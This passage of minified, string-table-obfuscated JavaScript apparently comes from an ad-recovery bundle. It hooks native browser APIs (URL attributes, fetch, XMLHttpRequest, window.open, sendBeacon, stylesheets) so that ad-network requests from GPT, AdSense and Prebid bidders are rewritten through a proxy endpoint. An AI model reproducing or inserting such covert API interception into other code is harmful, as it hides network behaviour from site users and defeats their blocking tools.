aO=C9['A'][eq(0x978)](aR)[eq(0xb45)][eq(0x978)][eq(0xc30)](this,aH);return(0x0,C0['EW'])(aO)&&(aO=(0x0,C0['sH'])(aO)[eq(0x9ac)]),aO;},'set':function(ai){const es=bg;(0x0,C0['EW'])(ai)||(ai=(0x0,C0['Wq'])({'protectUrlContext':ah,'url':ai,'kind':C0['MN'][es(0x719)],'baseUrl':C9['A'][es(0x978)](aR)[es(0xe7c)][es(0x978)][es(0xc30)](aR[es(0xd4d)]),'endpoint':C1['A'][es(0x15f)]}));for(var aH=arguments[es(0x6a6)],aA=new Array(aH>0x1?aH-0x1:0x0),aO=0x1;aO<aH;aO++)aA[aO-0x1]=arguments[aO];return C9['A'][es(0x978)](aR)[es(0xb45)][es(0x4ba)][es(0xc30)](this,[ai,...aA]);}}),yJ(aR,bg(0x718),bg(0xa21),{'get':function(){const ei=bg;for(var ai=arguments[ei(0x6a6)],aH=new Array(ai),aA=0x0;aA<ai;aA++)aH[aA]=arguments[aA];let aO=C9['A'][ei(0x978)](aR)[ei(0xdb3)][ei(0x978)][ei(0xe91)](this,...aH);return(0x0,C0['EW'])(aO)&&(aO=(0x0,C0['sH'])(aO)[ei(0x9ac)]),aO;},'set':function(ai){const eH=bg;(0x0,C0['EW'])(ai)||(ai=(0x0,C0['Wq'])({'protectUrlContext':ah,'url':ai,'kind':C0['MN'][eH(0x6a9)],'baseUrl':C9['A'][eH(0x978)](aR)[eH(0xe7c)][eH(0x978)][eH(0xc30)](aR[eH(0xd4d)]),'endpoint':C1['A'][eH(0x15f)]}));for(var aH=arguments[eH(0x6a6)],aA=new Array(aH>0x1?aH-0x1:0x0),aO=0x1;aO<aH;aO++)aA[aO-0x1]=arguments[aO];return C9['A'][eH(0x978)](aR)[eH(0xdb3)][eH(0x4ba)][eH(0xe91)](this,ai,...aA);}}),yJ(aR,bg(0x718),bg(0xee2),{'get':function(){const eA=bg;for(var ai,aH=arguments[eA(0x6a6)],aA=new Array(aH),aO=0x0;aO<aH;aO++)aA[aO]=arguments[aO];let aL=null!==(ai=C9['A'][eA(0x978)](aR)[eA(0x81d)])&&void 0x0!==ai&&ai[eA(0x978)]?C9['A'][eA(0x978)](aR)[eA(0x81d)][eA(0x978)][eA(0xc30)](this,aA):C9['A'][eA(0x978)](aR)[eA(0x479)][eA(0xe91)](this,eA(0xee2));return aL&&(0x0,C0['EW'])(aL)&&(aL=(0x0,C0['sH'])(aL)[eA(0x9ac)]),aL;},'set':function(ai){const eO=bg;var aH;(0x0,C0['EW'])(ai)||(ai=(0x0,C0['Wq'])({'protectUrlContext':ah,'url':ai,'kind':C0['MN'][eO(0x6a9)],'baseUrl':C9['A'][eO(0x978)](aR)[eO(0xe7c)][eO(0x978)][eO(0xc30)](aR[eO(0xd4d)]),'endpoint':C1['A'][eO(0x15f)]}));for(var aA=arguments[eO(0x6a6)],aO=new Array(aA>0x1?aA-0x1:0x0),aL=0x1;aL<aA;aL++)aO[aL-0x1]=arguments[aL];return null!==(aH=C9['A'][eO(0x978)](aR)[eO(0x81d)])&&void 0x0!==aH&&aH[eO(0x4ba)]?C9['A'][eO(0x978)](aR)[eO(0x81d)][eO(0x4ba)][eO(0xc30)](this,[ai,...aO]):(C9['A'][eO(0x978)](aR)[eO(0xb12)][eO(0xe91)](this,eO(0xee2),ai),ai);}},()=>!0x0),yJ(aR,bg(0xbab),bg(0xee2),{'get':function(){const eL=bg;for(var ai,aH=arguments[eL(0x6a6)],aA=new Array(aH),aO=0x0;aO<aH;aO++)aA[aO]=arguments[aO];let aL=null!==(ai=C9['A'][eL(0x978)](aR)[eL(0xd5f)])&&void 0x0!==ai&&ai[eL(0x978)]?C9['A'][eL(0x978)](aR)[eL(0xd5f)][eL(0x978)][eL(0xc30)](this,aA):C9['A'][eL(0x978)](aR)[eL(0x479)][eL(0xe91)](this,eL(0xee2));return aL&&(0x0,C0['EW'])(aL)&&(aL=(0x0,C0['sH'])(aL)[eL(0x9ac)]),aL;},'set':function(ai){const eI=bg;var aH;(0x0,C0['EW'])(ai)||(ai=(0x0,C0['Wq'])({'protectUrlContext':ah,'url':ai,'kind':C0['MN'][eI(0x6a9)],'baseUrl':C9['A'][eI(0x978)](aR)[eI(0xe7c)][eI(0x978)][eI(0xc30)](aR[eI(0xd4d)]),'endpoint':C1['A'][eI(0x15f)]}));for(var aA=arguments[eI(0x6a6)],aO=new Array(aA>0x1?aA-0x1:0x0),aL=0x1;aL<aA;aL++)aO[aL-0x1]=arguments[aL];return null!==(aH=C9['A'][eI(0x978)](aR)[eI(0xd5f)])&&void 0x0!==aH&&aH[eI(0x4ba)]?C9['A'][eI(0x978)](aR)[eI(0xd5f)][eI(0x4ba)][eI(0xc30)](this,[ai,...aO]):(C9['A'][eI(0x978)](aR)[eI(0xb12)][eI(0xe91)](this,eI(0xee2),ai),ai);}},()=>!0x0),yJ(aR,bg(0x624),bg(0xee2),{'get':function(){const eK=bg;for(var ai=arguments[eK(0x6a6)],aH=new Array(ai),aA=0x0;aA<ai;aA++)aH[aA]=arguments[aA];let aO=C9['A'][eK(0x978)](aR)[eK(0xd7a)]?C9['A'][eK(0x978)](aR)[eK(0xd7a)][eK(0x978)][eK(0xc30)](this,aH):C9['A'][eK(0x978)](aR)[eK(0x479)][eK(0xe91)](this,eK(0xee2));return aO&&(0x0,C0['EW'])(aO)&&(aO=(0x0,C0['sH'])(aO)[eK(0x9ac)]),aO;},'set':function(ai){const E0=bg;(0x0,C0['EW'])(ai)||(ai=(0x0,C0['Wq'])({'protectUrlContext':ah,'url':ai,'kind':C0['MN'][E0(0x6a9)],'baseUrl':C9['A'][E0(0x978)](aR)[E0(0xe7c)][E0(0x978)][E0(0xc30)](aR[E0(0xd4d)]),'endpoint':C1['A'][E0(0x15f)]}));for(var aH=arguments[E0(0x6a6)],aA=new Array(aH>0x1?aH-0x1:0x0),aO=0x1;aO<aH;aO++)aA[aO-0x1]=arguments[aO];return C9['A'][E0(0x978)](aR)[E0(0xd7a)]?C9['A'][E0(0x978)](aR)[E0(0xd7a)][E0(0x4ba)][E0(0xc30)](this,[ai,...aA]):(C9['A'][E0(0x978)](aR)[E0(0xb12)][E0(0xe91)](this,E0(0xee2),ai),ai);}}),yJ(aR,bg(0x624),bg(0x3a5),{'get':function(){const E1=bg;for(var ai=arguments[E1(0x6a6)],aH=new Array(ai),aA=0x0;aA<ai;aA++)aH[aA]=arguments[aA];let aO=C9['A'][E1(0x978)](aR)[E1(0xd9d)]?C9['A'][E1(0x978)](aR)[E1(0xd9d)][E1(0x978)][E1(0xc30)](this,aH):C9['A'][E1(0x978)](aR)[E1(0x479)][E1(0xe91)](this,E1(0x3a5));return aO&&(0x0,C0['EW'])(aO)&&(aO=(0x0,C0['sH'])(aO)[E1(0x9ac)]),aO;},'set':function(ai){const E2=bg;(0x0,C0['EW'])(ai)||(ai=(0x0,C0['Wq'])({'protectUrlContext':ah,'url':ai,'kind':C0['MN'][E2(0x6a9)],'baseUrl':C9['A'][E2(0x978)](aR)[E2(0xe7c)][E2(0x978)][E2(0xc30)](aR[E2(0xd4d)]),'endpoint':C1['A'][E2(0x15f)]}));for(var aH=arguments[E2(0x6a6)],aA=new Array(aH>0x1?aH-0x1:0x0),aO=0x1;aO<aH;aO++)aA[aO-0x1]=arguments[aO];return C9['A'][E2(0x978)](aR)[E2(0xd9d)]?C9['A'][E2(0x978)](aR)[E2(0xd9d)][E2(0x4ba)][E2(0xc30)](this,[ai,...aA]):(C9['A'][E2(0x978)](aR)[E2(0xb12)][E2(0xe91)](this,E2(0x3a5),ai),ai);}}),yJ(aR,bg(0x659),bg(0x23b),{'get':function(){const E3=bg;for(var ai=arguments[E3(0x6a6)],aH=new Array(ai),aA=0x0;aA<ai;aA++)aH[aA]=arguments[aA];let aO=C9['A'][E3(0x978)](aR)[E3(0x5bc)][E3(0x978)][E3(0xc30)](this,aH);if(E3(0x40c)==typeof aO){const aL=Array[E3(0x6ae)](aO[E3(0x61d)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),aI=>aI[0x0]);for(const aI of aL||[])(0x0,C0['EW'])(aI)&&(aO=C9['A'][E3(0x978)](aR)[E3(0x490)][E3(0xe91)](aO,aI,(0x0,C0['sH'])(aI)[E3(0x9ac)]));}return aO;}},function(){const E4=bg;for(var ai=arguments[E4(0x6a6)],aH=new Array(ai),aA=0x0;aA<ai;aA++)aH[aA]=arguments[aA];const aO=C9['A'][E4(0x978)](aR)[E4(0x5bc)][E4(0x978)][E4(0xc30)](this,aH);return E4(0x40c)==typeof aO&&C0['ht'][E4(0xdcd)](aL=>aO[E4(0xe46)]('/'[E4(0x7e1)](aL,'/')));}),yJ(aR,bg(0x659),bg(0x462),{'get':function(){const E5=bg;try{if(E5(0xd7d)===this[E5(0x23b)])return E5(0x363);const aO=C9['A'][E5(0x978)](aR)[E5(0x5c7)][E5(0x978)][E5(0xe91)](this);if((0x0,C0['EW'])(aO[E5(0xb91)][E5(0x2aa)])){const aL=(0x0,C0['sH'])(aO[E5(0xb91)][E5(0x2aa)])[E5(0x9ac)];return new URL(aL)[E5(0x462)];}}catch(aI){}for(var ai=arguments[E5(0x6a6)],aH=new Array(ai),aA=0x0;aA<ai;aA++)aH[aA]=arguments[aA];return C9['A'][E5(0x978)](aR)[E5(0xd82)][E5(0x978)][E5(0xc30)](this,aH);}},function(){const E6=bg;if(E6(0xd7d)===this[E6(0x23b)])return!0x0;try{const ai=C9['A'][E6(0x978)](aR)[E6(0x5c7)][E6(0x978)][E6(0xe91)](this);return(0x0,C0['EW'])(ai[E6(0xb91)][E6(0x2aa)]);}catch(aH){}return!0x1;}),yj(aR,bg(0x5de),bg(0x1a5),function(ai,aH){const E7=bg;return ai=(0x0,C0['EW'])(ai)?ai:(0x0,C0['Wq'])({'protectUrlContext':ah,'url':ai,'kind':C0['MN'][E7(0x6a9)],'baseUrl':C9['A'][E7(0x978)](aR)[E7(0xe7c)][E7(0x978)][E7(0xc30)](aR[E7(0xd4d)]),'endpoint':C1['A'][E7(0x15f)]}),C9['A'][E7(0x978)](aR)[E7(0x7d1)][E7(0xe91)](aR,ai,{'method':E7(0xe59),'keepalive':!0x0,'body':aH,'mode':E7(0x17c)}),!0x0;},function(){const E8=bg;return arguments[E8(0x6a6)]>0x0;}),yj(aR,bg(0xc23),bg(0xc32),function(ai){const EC=bg,aH=((()=>{const E9=a2y;if(!(ai instanceof aR[E9(0x68e)]))return'';const aA=C9['A'][E9(0x978)](aR)[E9(0xc55)][E9(0x978)][E9(0xe91)](ai);return(0x0,Cc['_'])(aA)?(0x0,Cc['ks'])(aA):aA;})());if(this instanceof aR[EC(0x68e)]&&EC(0xb7b)===this[EC(0x7b3)][EC(0xd11)]()&&ai instanceof aR[EC(0xa49)]){const aA=C9['A'][EC(0x978)](aR)[EC(0xdf9)][EC(0x978)][EC(0xe91)](ai);C9['A'][EC(0x978)](aR)[EC(0xdf9)][EC(0x4ba)][EC(0xe91)](ai,(0x0,Cf['dv'])({'protectUrlContext':ah,'stylesheet':aA}));}return aH&&void 0x0===aR[aH]&&(aR[aH]=ai),C9['A'][EC(0x978)](aR)[EC(0x47e)][EC(0xe91)](this,ai);}),yj(aR,bg(0xc23),bg(0x52d),function(ai){const Ey=bg;for(var aH=arguments[Ey(0x6a6)],aA=new Array(aH>0x1?aH-0x1:0x0),aO=0x1;aO<aH;aO++)aA[aO-0x1]=arguments[aO];if(this instanceof aR[Ey(0x68e)]&&Ey(0xb7b)===this[Ey(0x7b3)][Ey(0xd11)]()&&ai instanceof aR[Ey(0xa49)]){const aL=C9['A'][Ey(0x978)](aR)[Ey(0xdf9)][Ey(0x978)][Ey(0xe91)](ai);return C9['A'][Ey(0x978)](aR)[Ey(0xdf9)][Ey(0x4ba)][Ey(0xe91)](ai,(0x0,Cf['dv'])({'protectUrlContext':ah,'stylesheet':aL})),C9['A'][Ey(0x978)](aR)[Ey(0x755)][Ey(0xe91)](this,ai,...aA);}return C9['A'][Ey(0x978)](aR)[Ey(0x755)][Ey(0xe91)](this,ai,...aA);}),yJ(aR,bg(0xc23),bg(0x8b6),{'get':function(){const Ea=bg;for(var ai=arguments[Ea(0x6a6)],aH=new Array(ai),aA=0x0;aA<ai;aA++)aH[aA]=arguments[aA];const aO=C9['A'][Ea(0x978)](aR)[Ea(0xdf9)][Ea(0x978)][Ea(0xe91)](this,...aH);return this instanceof aR[Ea(0x68e)]&&Ea(0xb7b)===this[Ea(0x7b3)][Ea(0xd11)]()?(0x0,Cf['sR'])(aO):aO;},'set':function(){const Ec=bg;let ai=arguments[Ec(0x6a6)]<=0x0?void 0x0:arguments[0x0];return this instanceof aR[Ec(0x68e)]&&Ec(0xb7b)===this[Ec(0x7b3)][Ec(0xd11)]()&&(ai=(0x0,Cf['dv'])({'protectUrlContext':ah,'stylesheet':ai})),C9['A'][Ec(0x978)](aR)[Ec(0xdf9)][Ec(0x4ba)][Ec(0xe91)](this,ai);}}),yJ(aR,bg(0xc23),bg(0x315),{'get':function(){const EM=bg;for(var ai=arguments[EM(0x6a6)],aH=new Array(ai),aA=0x0;aA<ai;aA++)aH[aA]=arguments[aA];const aO=C9['A'][EM(0x978)](aR)[EM(0xe7c)][EM(0x978)][EM(0xc30)](this,...aH);return(0x0,C0['EW'])(aO)?(0x0,C0['sH'])(aO)[EM(0x9ac)]:aO;}}),yJ(aR,bg(0x785),bg(0x30b),{'get':function(){const Ed=bg;for(var ai=arguments[Ed(0x6a6)],aH=new Array(ai),aA=0x0;aA<ai;aA++)aH[aA]=arguments[aA];let aO=C9['A'][Ed(0x978)](aR)[Ed(0x231)][Ed(0x978)][Ed(0xe91)](this,...aH);return(0x0,C0['EW'])(aO)&&(aO=(0x0,C0['sH'])(aO)[Ed(0x9ac)]),aO;}});const aU=[bg(0x143),bg(0x6d6),bg(0x91f),bg(0xa99),bg(0x752),bg(0x3ec),bg(0xa24),bg(0x431),bg(0x2d7),bg(0xadd),bg(0xe94),bg(0x50d),bg(0x28a),bg(0x84b)][bg(0xf0a)](ai=>'.'+ai+'/');yJ(aR,bg(0xf21),bg(0xf48),{'get':function(){const EZ=bg;for(var ai=arguments[EZ(0x6a6)],aH=new Array(ai),aA=0x0;aA<ai;aA++)aH[aA]=arguments[aA];let aO=C9['A'][EZ(0x978)](aR)[EZ(0xf0c)][EZ(0x978)][EZ(0xe91)](this,...aH),aL=C9['A'][EZ(0x978)](aR)[EZ(0x231)][EZ(0x978)][EZ(0xe91)](this,...aH);return(0x0,C0['EW'])(aL)&&(aL=(0x0,C0['sH'])(aL)[EZ(0x9ac)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[EZ(0xeac)](aL)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[EZ(0xeac)](aL)||aU[EZ(0xdcd)](aI=>aL[EZ(0xe46)](aI))||aL[EZ(0xb7c)](EZ(0xad6))>=0x0)&&(aO=0x0),aO;}}),yJ(aR,bg(0xf21),bg(0xe0e),{'get':function(){const Ef=bg;for(var ai=arguments[Ef(0x6a6)],aH=new Array(ai),aA=0x0;aA<ai;aA++)aH[aA]=arguments[aA];let aO=C9['A'][Ef(0x978)](aR)[Ef(0xb9c)][Ef(0x978)][Ef(0xe91)](this,...aH),aL=C9['A'][Ef(0x978)](aR)[Ef(0x231)][Ef(0x978)][Ef(0xe91)](this,...aH);return(0x0,C0['EW'])(aL)&&(aL=(0x0,C0['sH'])(aL)[Ef(0x9ac)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[Ef(0xeac)](aL)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[Ef(0xeac)](aL)||aU[Ef(0xdcd)](aI=>aL[Ef(0xe46)](aI))||aL[Ef(0xb7c)](Ef(0xad6))>=0x0)&&(aO=0x0),aO;}});const aV=[bg(0x6e7),bg(0x7cf),bg(0xe81),bg(0x2c3)];yj(aR,bg(0x5ba),bg(0xeac),function(ai){const Ew=bg;return!!CI(ai,new URL(C1['A'][Ew(0x15f)])[Ew(0x16f)])||C9['A'][Ew(0x978)](aR)[Ew(0xa76)][Ew(0xe91)](this,ai);},function(ai){const EY=bg;return EY(0xc42)!==this[EY(0x585)]&&EY(0x734)!==this[EY(0x585)]&&!!aV[EY(0xdcd)](aH=>CI(this[EY(0x585)],aH));}),yj(aR,bg(0x5ba),bg(0x65b),function(ai){const ET=bg,aH=(0x0,C0['sH'])(ai)[ET(0x9ac)];return C9['A'][ET(0x978)](aR)[ET(0xb19)][ET(0xe91)](this,aH);},function(ai){const EF=bg;return!(EF(0x40c)!=typeof ai||!ai[EF(0xbef)](EF(0xda9))&&!ai[EF(0xbef)](EF(0x7ed))||!(0x0,C0['EW'])(ai));}),yJ(aR,bg(0xa0e),bg(0xbf8),{'get':function(){const Eo=bg;for(var ai=arguments[Eo(0x6a6)],aH=new Array(ai),aA=0x0;aA<ai;aA++)aH[aA]=arguments[aA];const aO=C9['A'][Eo(0x978)](aR)[Eo(0xa75)][Eo(0x978)][Eo(0xe91)](this,...aH);return(0x0,C0['EW'])(aO)?(0x0,C0['sH'])(aO)[Eo(0x9ac)]:aO;}}),yj(aR,bg(0xcf9),bg(0xc83),function(ai,aH){const Ep=bg,aA=ai[Ep(0xf5c)](),aO=((()=>{const EQ=Ep;if(aA[EQ(0xbef)](EQ(0xda9))||aA[EQ(0xbef)](EQ(0x7ed)))return(0x0,C0['EW'])(aA)?aA:(0x0,C0['Wq'])({'protectUrlContext':ah,'url':aA,'kind':C0['MN'][EQ(0x6a9)],'endpoint':C1['A'][EQ(0x15f)]});{const aL=C9['A'][EQ(0x978)](aR)[EQ(0xe7c)][EQ(0x978)][EQ(0xc30)](aR[EQ(0xd4d)]);return(0x0,C0['Wq'])({'protectUrlContext':ah,'url':aA,'kind':C0['MN'][EQ(0x6a9)],'baseUrl':aL,'endpoint':C1['A'][EQ(0x15f)]});}})());return C9['A'][Ep(0x978)](aR)[Ep(0x7ae)][Ep(0xe91)](this,aO,aH);}),yj(aR,bg(0x377),bg(0xf7a),function(ai,aH){const Ex=bg;try{const aA=new aR[(Ex(0xcbe))](C1['A'][Ex(0x15f)])[Ex(0x16f)];if(Ex(0x26d)===ai[Ex(0xf5c)]()&&'\x0a'===aH&&this[Ex(0x447)](aA)&&(0x0,C0['EW'])(aR[Ex(0xb91)][Ex(0x2aa)])){const aO=new aR[(Ex(0xcbe))]((0x0,C0['sH'])(aR[Ex(0xb91)][Ex(0x2aa)])[Ex(0x9ac)]);if((Ex(0xcb8)===aO[Ex(0x16f)]||Ex(0xa01)===aO[Ex(0x16f)])&&aO[Ex(0xe2d)][Ex(0xbef)](Ex(0x3ba))&&aO[Ex(0xe2d)][Ex(0x447)](Ex(0xfa8))){const aL=C9['A'][Ex(0x978)](aR)[Ex(0x490)][Ex(0xe91)](this,ai,aH);return C9['A'][Ex(0x978)](aR)[Ex(0x490)][Ex(0xe91)](aL,aA,aO[Ex(0x16f)]);}}}catch(aI){return C9['A'][Ex(0x978)](aR)[Ex(0x490)][Ex(0xe91)](this,ai,aH);}try{if((0x0,C0['EW'])(this)){const aK=(0x0,C0['sH'])(this)[Ex(0x9ac)];return C9['A'][Ex(0x978)](aR)[Ex(0x490)][Ex(0xe91)](aK,ai,aH);}return C9['A'][Ex(0x978)](aR)[Ex(0x490)][Ex(0xe91)](this,ai,aH);}catch(c0){return C9['A'][Ex(0x978)](aR)[Ex(0x490)][Ex(0xe91)](this,ai,aH);}},function(ai,aH){const EN=bg;try{if(EN(0x40c)==typeof this&&(this[EN(0xbef)](EN(0xda9))||this[EN(0xbef)](EN(0x7ed)))&&C0['ht'][EN(0xdcd)](aA=>CI(this,'/'[EN(0x7e1)](aA,'/'))))return!0x0;if(EN(0x26d)===ai[EN(0xf5c)]()&&'\x0a'===aH&&EN(0x40c)==typeof this&&this[EN(0x447)](new aR[(EN(0xcbe))](C1['A'][EN(0x15f)])[EN(0x16f)]))return!0x0;}catch(aA){}return!0x1;},{'throwError':!0x1}),yj(aR,bg(0x563),bg(0xe47),async function(ai,aH){const Ek=bg;let aA,aO,aL;yv(aR,ai)?{protectedInput:aA,originalUrl:aO,additionalHeaders:aL}=await ys(aR,ah,ai):{protectedInput:aA,originalUrl:aO,additionalHeaders:aL}=yP(aR,ah,ai);for(var aI=arguments[Ek(0x6a6)],aK=new Array(aI>0x2?aI-0x2:0x0),c0=0x2;c0<aI;c0++)aK[c0-0x2]=arguments[c0];if((ah[Ek(0xcdf)][Ek(0x447)](Ek(0x1d9))||ah[Ek(0xcdf)][Ek(0x447)](Ek(0x603)))&&(aO[Ek(0xe46)](Ek(0x182))||aO[Ek(0xe46)](Ek(0xb38)))){const {wnd:c4}=(function(){const Ez=Ek;let c5=aR,c6=document;for(;c5!==aR[Ez(0x750)];)try{c6=c5[Ez(0xa29)][Ez(0xd4d)],c5=c5[Ez(0xa29)][Ez(0x2de)];}catch(c7){break;}return{'wnd':c5,'doc':c6};}());if(aR!==c4)return c4[Ek(0xe47)][Ek(0xe91)](c4,aO,aH,...aK);}aH=yi(aA,aH,aL);const c1=av(aO);if(Ek(0x7a7)===c1||Ek(0xb7f)===c1){var c2;const c5=new URL(aO)[Ek(0xe84)][Ek(0x978)](Ek(0xe70));!function(c6,c7,c8,c9,cC){const Eb=Ek;yk(c6,Eb(0xe0c),(arguments[Eb(0x6a6)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[Eb(0x4ba)](Eb(0x7fc),c7)[Eb(0x4ba)](Eb(0xe61),c8)[Eb(0x4ba)](Eb(0x342),c9)[Eb(0x4ba)](Eb(0x41a),cC[Eb(0xf5c)]()));}(ah,window[Ek(0x9cd)],null!==(c2=Ek(0xec3)in ah?ah[Ek(0xec3)]:Ek(0xae3))&&void 0x0!==c2?c2:Ek(0xae3),null!=c5?c5:'',Ek(0xb7f)===c1);}const c3=C9['A'][Ek(0x978)](aR)[Ek(0x7d1)][Ek(0xe91)](this,aA,aH,...aK);if(c1){const c6=await c3,c7=await c6[Ek(0xcf7)]()[Ek(0xf7e)]();return C4['A'][Ek(0x84e)](Ek(0xc08)[Ek(0x7e1)](c1,')'),aO,c7),c6;}return c3;}),yj(aR,bg(0x563),bg(0x979),function(ai,aH){const Eu=bg;if(yv(aR,ai))throw new TypeError(Eu(0x5b4));const {protectedInput:aA,additionalHeaders:aO}=yP(aR,ah,ai);aH=yi(aA,aH,aO);for(var aL=arguments[Eu(0x6a6)],aI=new Array(aL>0x2?aL-0x2:0x0),aK=0x2;aK<aL;aK++)aI[aK-0x2]=arguments[aK];return C9['A'][Eu(0x978)](aR)[Eu(0x926)][Eu(0xe91)](this,aA,aH,...aI);},null,{'throwError':!0x0}),yJ(aR,bg(0x563),bg(0xf4d),{'get':function(){const Ee=bg;for(var ai,aH=arguments[Ee(0x6a6)],aA=new Array(aH),aO=0x0;aO<aH;aO++)aA[aO]=arguments[aO];const aL=C9['A'][Ee(0x978)](aR)[Ee(0xe19)],aI=(null===(ai=aL[Ee(0x978)])||void 0x0===ai?void 0x0:ai[Ee(0xe91)](this,...aA))||aL[Ee(0x907)];return new Proxy(aI,{'get':function(aK,c0,c1){const EE=Ee;let c2=aK[c0];if(c2||EE(0x40c)!=typeof c0||(c2=aK[(0x0,Cc['md'])(c0)]),!c2)return c2;if(EE(0xea5)==typeof c2)return C9['A'][EE(0x978)](aR)[EE(0x3c6)][EE(0xe91)](c2[EE(0x2bf)])[EE(0xe46)](EE(0x8ee))?c2[EE(0x2bf)](aK):c2;if(!ym(c2))return c2;if(c2&&c2[EE(0x563)]&&c2 instanceof c2[EE(0x563)]&&c2[EE(0x857)]){const c3=c2[EE(0x857)][EE(0xe11)](EE(0xee2));c3&&EE(0xeba)!==c3&&EE(0xb14)!==c3&&!c3[EE(0xbef)](EE(0xb8c))||(c2[EE(0x1fe)]||(c2[EE(0x1fe)]=!0x0,y2(c2[EE(0x2de)]),CW(c2[EE(0x2de)]),Cd[EE(0x407)](c2[EE(0x2de)])),yS(c2[EE(0x2de)]),yG(ah,c2[EE(0x2de)]));}return c2;}});}}),yJ(aR,bg(0x563),bg(0x30b),{'get':function(){const EB=bg;for(var ai=arguments[EB(0x6a6)],aH=new Array(ai),aA=0x0;aA<ai;aA++)aH[aA]=arguments[aA];let aO=C9['A'][EB(0x978)](aR)[EB(0x9a9)][EB(0x978)][EB(0xe91)](this,...aH);return(0x0,Cc['_'])(aO)&&(aO=(0x0,Cc['ks'])(aO)),aO;},'set':function(ai){const ED=bg;(0x0,Cc['_'])(ai)||(ai=(0x0,Cc['md'])(ai));for(var aH=arguments[ED(0x6a6)],aA=new Array(aH>0x1?aH-0x1:0x0),aO=0x1;aO<aH;aO++)aA[aO-0x1]=arguments[aO];return C9['A'][ED(0x978)](aR)[ED(0x9a9)][ED(0x4ba)][ED(0xe91)](this,ai,...aA);}}),(0x0,C0['Vp'])(ah)&&yJ(aR,bg(0xadb),bg(0xc44),{'get':function(){const El=bg;for(var ai=arguments[El(0x6a6)],aH=new Array(ai),aA=0x0;aA<ai;aA++)aH[aA]=arguments[aA];return C9['A'][El(0x978)](aR)[El(0x720)][El(0x978)][El(0xe91)](this,...aH);},'set':function(ai){const Eg=bg;if(Eg(0x992)===C9['A'][Eg(0x978)](aR)[Eg(0xc3e)][Eg(0x978)][Eg(0xe91)](this)[Eg(0xd11)]()){var aH;const aA=CQ(ah,ai);ai=null!==(aH=null==aA?void 0x0:aA[Eg(0xf35)])&&void 0x0!==aH?aH:'';}C9['A'][Eg(0x978)](aR)[Eg(0x720)][Eg(0x4ba)][Eg(0xe91)](this,ai);}}),yj(aR,bg(0x563),bg(0x28c),function(ai,aH,aA){const ES=bg;if(aA){const aI=aA[ES(0x994)](',')[ES(0xf0a)](aK=>{const EG=ES;if(aK[EG(0xe46)](EG(0x949))){const c0=aK[EG(0x994)]('=')[0x1];return EG(0x949)[EG(0x7e1)](CE(ah,c0,C9['A'][EG(0x978)](aR)[EG(0xe7c)][EG(0x978)][EG(0xc30)](aR[EG(0xd4d)])));}return aK;});aA=aI[ES(0x889)](',');}if([ES(0xb14)][ES(0xe46)](ai)){const aK=C9['A'][ES(0x978)](aR)[ES(0xd05)][ES(0xe91)](this,ai,aH,aA);return new Proxy(aK,{'get':function(c0,c1){const Et=ES;return Et(0xb91)===c1?new Proxy(c0[Et(0xb91)],{'set':function(c2,c3,c4){const Er=Et;if(Er(0x2aa)===c3){const c5=(0x0,C0['Wq'])({'protectUrlContext':ah,'url':c4,'kind':C0['MN'][Er(0xa25)],'baseUrl':C9['A'][Er(0x978)](aR)[Er(0xe7c)][Er(0x978)][Er(0xc30)](aR[Er(0xd4d)]),'endpoint':C1['A'][Er(0x15f)]});return CO(aR,aK,c5,aA),c2[c3]=c5;}return c2[c3]=c4;}}):c0[c1];}});}var aO;ai&&ES(0x40c)==typeof ai&&(ai=(0x0,C0['Wq'])({'protectUrlContext':ah,'url':ai,'kind':C0['MN'][ES(0xa25)],'baseUrl':C9['A'][ES(0x978)](aR)[ES(0xe7c)][ES(0x978)][ES(0xc30)](aR[ES(0xd4d)]),'endpoint':C1['A'][ES(0x15f)],'extra':{'sourceFrameOrigin':null===(aO=yW(aR))||void 0x0===aO?void 0x0:aO[ES(0x462)]}}));let aL=aR;for(;CP(aL,ES(0xb9e),ES(0x9d0),{'url':ai,'target':aH,'windowFeatures':aA,'name':aR[ES(0x30b)]}),aL!==aR[ES(0x750)];)aL=aL[ES(0xa29)][ES(0x2de)];return aR;});const aW={'gpt':bg(0x578),'gpt_limited':bg(0x223),'adsense':bg(0xca3),'aps':bg(0xd94),'prebid_sovrn':bg(0x59f),'prebid_sharethrough':bg(0x8bf),'prebid_yieldmo':bg(0x3b8),'prebid_triplelift':bg(0xa81),'prebid_minutemedia':bg(0xd2a),'prebid_kueezrtb':bg(0x9e0),'prebid_vidazoo':bg(0x507),'prebid_adagio':bg(0x5ec),'prebid_onetag':bg(0x343),'prebid_criteo':bg(0xb66),'prebid_appnexus':bg(0x2d3),'prebid_adtelligent':bg(0x8fb),'prebid_rubicon':bg(0xe89),'prebid_smartadserver':bg(0xee7),'prebid_nextmillennium':bg(0x310),'prebid_trustedstack':bg(0x7cc),'prebid_orbidder':bg(0x5b6),'prebid_grid_criteo':bg(0xa0c),'prebid_visx':bg(0x6dc),'prebid_equativ':bg(0xc95),'prebid_pubmatic':bg(0x471),'prebid_yieldlab':bg(0xad0)};function av(ai){const Em=bg;for(const aH in aW)if(aW[aH]&&ai[Em(0xbef)](aW[aH]))return aH;return'';}var aP;yj(aR,bg(0xd68),bg(0x28c),function(ai,aH){const En=bg,aA=aH;let aO='';const {additionalHeaders:aL,url:aI}=yq(aR,0x0,En(0x40c)==typeof aH?new aR[(En(0xcbe))](aH,C9['A'][En(0x978)](aR)[En(0xe7c)][En(0x978)][En(0xc30)](aR[En(0xd4d)])):aH);En(0x40c)==typeof(aH=En(0x40c)==typeof aH?aI[En(0x2aa)]:aI)?(aO=av(aH),(0x0,C0['EW'])(aH)||(aH=(0x0,C0['Wq'])({'protectUrlContext':ah,'url':aH,'kind':C0['MN'][En(0x6a9)],'baseUrl':C9['A'][En(0x978)](aR)[En(0xe7c)][En(0x978)][En(0xc30)](aR[En(0xd4d)]),'endpoint':C1['A'][En(0x15f)]}))):aH instanceof aR[En(0xcbe)]&&(aO=av(aH[En(0x2aa)]),(0x0,C0['EW'])(aH[En(0x2aa)])||((aH=new 